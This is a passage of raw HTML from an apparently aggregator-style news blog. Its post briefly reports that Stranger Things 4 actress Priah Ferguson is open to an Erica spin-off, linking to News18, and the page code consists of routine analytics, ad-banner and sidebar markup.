   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=667e2a08-55ad-465f-9da6-7aaeae78707d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=667e2a08-55ad-465f-9da6-7aaeae78707d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/05/priah-erica-stranger-things-4-165321202316x9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/entertainment' property='v:title' rel='v:url'>entertainment</a></span>
<brc>/</brc>
<span>Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: 'It'd Be Really Cool' | Exclusive</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: 'It'd Be Really Cool' | Exclusive
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/entertainment' rel='tag'>entertainment</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2366983162351769220' itemprop='articleBody'>
<meta content=' Priah Ferguson teases Erica will have more character growth in Stranger Things 4. However, she is not shying away from the possibilities of...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/05/priah-erica-stranger-things-4-165321202316x9.jpg" style="width: 100%;" />
<div>Priah Ferguson teases Erica will have more character growth in Stranger Things 4. However, she is not shying away from the possibilities of a spinoff.</div>
</div>
<br />
<br />
from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/movies/stranger-things-4-star-priah-ferguson-open-to-star-in-erica-spin-off-itd-be-really-cool-exclusive-5224171.html" rel="nofollow" target="_blank">Read The Rest:...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: 'It'd Be Really Cool' | Exclusive</span>
<img alt='Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
May 27, 2022
<span class='value-title' title='May 27, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html&title=Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html&title=Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html&title=Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html&media=https://images.news18.com/ibnlive/uploads/2022/05/priah-erica-stranger-things-4-165321202316x9.jpg&description= Priah Ferguson teases Erica will have more character growth in Stranger Things 4. However, she is not shying away from the possibilities of...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/05/stranger-things-4-star-priah-ferguson.html&title=Stranger Things 4 Star Priah Ferguson Open To Star In Erica Spin-Off: &#39;It&#39;d Be Really Cool&#39; | Exclusive' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
entertainment
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/05/coal-india-to-import-for-first-time-in.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/05/international-day-of-action-for-womens.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=2366983162351769220&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/2366983162351769220/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmzcr1dc9fy3hieBmenyZiVOeYbyo0RN55_9k-amFRmaftlgGnv7tSUdZ7uJEZl2n1BIicaGM66GBRFfThFY3_utrGEisUA4tHKpPogbQKo5rRrp9A9E1egddySXF48uouGZQq_IQHzSN5Ol9nMZ25QtTpwkRJO5S3MKmX-mfSFbaSO_SU8XU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJYdxQoenj4p4Bjvc-Q1362VXLrhrwVfNF_naNtO6xTXwD2wAX-mkIET0c8Ti_GR_e036By3fqcoeu1SDhs4OFr-KqII9Umt-POEmIl6RE1L0P9ZZ_3EUv_R0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ind-vs-nz-how-virat-kohlis-faith-in-old.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNCpMU5oTqfExV0lz69C4E0qlbAd2spiW2oR1njeHHZNcjGGfRrenbvC7lVkHZEoDRBE1dflBy7qo2sjmEffS-WutYy7kd6c-qhwlUSUykhdh8EtPlG0GJ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ind-vs-nz-how-virat-kohlis-faith-in-old.html'>IND vs NZ: How Virat Kohli&#8217;s faith in old methods has stood him in good stead in his revival</a></div>
<div class='item-snippet'> His 91-ball 93 was an ode to his old classical self, without a stroke in rage.     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vquIf48yDcoXoYrKMZHdb-62Tfp4gcyXoLXK5TMUAQaIZScYWTdYKGaAqBe6nLbAXuGQ18Txw_QW3TnDZSDRt0Mz_yM78el7kpNe9z-226t2LvollABzrQr0hdCn8=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
